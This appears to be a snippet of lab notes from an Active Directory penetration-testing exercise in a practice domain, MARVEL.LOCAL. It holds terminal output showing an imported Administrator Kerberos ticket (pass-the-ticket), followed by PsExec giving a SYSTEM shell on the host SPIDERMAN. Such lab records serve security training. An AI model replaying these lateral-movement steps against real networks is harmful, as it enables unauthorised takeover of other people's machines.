 [+] Ticket successfully imported!
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0xdc8dc
Cached Tickets: (1)
#0>     Client: Administrator @ MARVEL.LOCAL
        Server: CIFS/SPIDERMAN.MARVEL.local @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 10/4/2024 8:29:36 (local)
        End Time:   10/4/2024 18:29:36 (local)
        Renew Time: 10/11/2024 8:29:36 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
C:\Users\fcastle\Downloads>.\PsExec64.exe /accepteula \\SPIDERMAN.MARVEL.local -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN